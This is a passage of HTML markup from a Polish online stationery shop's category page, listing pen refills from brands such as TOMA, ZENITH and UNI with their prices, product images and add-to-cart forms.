              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="963" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/963-wklad-wymazywalny-toma-zamiennik-frixion-niebieski-5901133685117.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/2392-medium_default/wklad-wymazywalny-toma-zamiennik-frixion-niebieski.jpg" alt="Wkład wymazywalny TOMA zamiennik FRIXION niebieski"
          data-full-size-image-url="https://biurtop.pl/2392-large_default/wklad-wymazywalny-toma-zamiennik-frixion-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/963-wklad-wymazywalny-toma-zamiennik-frixion-niebieski-5901133685117.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/963-wklad-wymazywalny-toma-zamiennik-frixion-niebieski-5901133685117.html">Wkład wymazywalny TOMA zamiennik FRIXION niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">4,37 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="4.37" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="963" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="954" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/954-wklad-dlugopis-zenith-zamiennik-czarny-le023-8591212022413.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/2383-medium_default/wklad-dlugopis-zenith-zamiennik-czarny-le023.jpg" alt="Wkład długopis ZENITH zamiennik czarny LE023"
          data-full-size-image-url="https://biurtop.pl/2383-large_default/wklad-dlugopis-zenith-zamiennik-czarny-le023.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/954-wklad-dlugopis-zenith-zamiennik-czarny-le023-8591212022413.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/954-wklad-dlugopis-zenith-zamiennik-czarny-le023-8591212022413.html">Wkład długopis ZENITH zamiennik czarny LE023</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">0,81 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="0.81" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="954" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="251" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="955" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/955-wklad-do-dlugopisu-zenith-zamiennik-niebieski-5903364239619.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/2384-medium_default/wklad-do-dlugopisu-zenith-zamiennik-niebieski.jpg" alt="Wkład do długopisu ZENITH zamiennik niebieski"
          data-full-size-image-url="https://biurtop.pl/2384-large_default/wklad-do-dlugopisu-zenith-zamiennik-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/955-wklad-do-dlugopisu-zenith-zamiennik-niebieski-5903364239619.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/955-wklad-do-dlugopisu-zenith-zamiennik-niebieski-5903364239619.html">Wkład do długopisu ZENITH zamiennik niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">0,81 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="0.81" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="955" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="297" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1451" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1451-wklad-sxr-c7-do-uni-sx-217-jetstream-czerwony-4902778746950.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3319-medium_default/wklad-sxr-c7-do-uni-sx-217-jetstream-czerwony.jpg" alt="Wkład SXR-C7 do UNI SX-217 Jetstream czerwony"
          data-full-size-image-url="https://biurtop.pl/3319-large_default/wklad-sxr-c7-do-uni-sx-217-jetstream-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1451-wklad-sxr-c7-do-uni-sx-217-jetstream-czerwony-4902778746950.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1451-wklad-sxr-c7-do-uni-sx-217-jetstream-czerwony-4902778746950.html">Wkład SXR-C7 do UNI SX-217 Jetstream czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">8,67 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="8.67" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1451" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="15" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1452" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1452-wklad-uni-sxr-10-do-piora-sxn-210-czerwony-4902778809648.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3323-medium_default/wklad-uni-sxr-10-do-piora-sxn-210-czerwony.jpg" alt="Wkład UNI SXR-10 do pióra SXN-210 czerwony"
          data-full-size-image-url="https://biurtop.pl/3323-large_default/wklad-uni-sxr-10-do-piora-sxn-210-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1452-wklad-uni-sxr-10-do-piora-sxn-210-czerwony-4902778809648.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1452-wklad-uni-sxr-10-do-piora-sxn-210-czerwony-4902778809648.html">Wkład UNI SXR-10 do pióra SXN-210 czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">6,10 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="6.1" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1452" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="12" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1453" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1453-wklad-uni-sxr-10-do-piora-kulkowego-sxn-210-czarny-4902778809655.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3327-medium_default/wklad-uni-sxr-10-do-piora-kulkowego-sxn-210-czarny.jpg" alt="Wkład UNI SXR-10 do pióra kulkowego SXN-210 czarny"
          data-full-size-image-url="https://biurtop.pl/3327-large_default/wklad-uni-sxr-10-do-piora-kulkowego-sxn-210-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1453-wklad-uni-sxr-10-do-piora-kulkowego-sxn-210-czarny-4902778809655.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1453-wklad-uni-sxr-10-do-piora-kulkowego-sxn-210-czarny-4902778809655.html">Wkład UNI SXR-10 do pióra kulkowego SXN-210 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,12 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.12" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1453" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="15" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1454" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1454-wklad-uni-sxr-10-do-piora-sxn-210-niebieski-4902778809662.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3331-medium_default/wklad-uni-sxr-10-do-piora-sxn-210-niebieski.jpg" alt="Wkład UNI SXR-10 do pióra SXN-210 niebieski"
          data-full-size-image-url="https://biurtop.pl/3331-large_default/wklad-uni-sxr-10-do-piora-sxn-210-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1454-wklad-uni-sxr-10-do-piora-sxn-210-niebieski-4902778809662.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1454-wklad-uni-sxr-10-do-piora-sxn-210-niebieski-4902778809662.html">Wkład UNI SXR-10 do pióra SXN-210 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">6,10 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="6.1" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1454" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="66" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
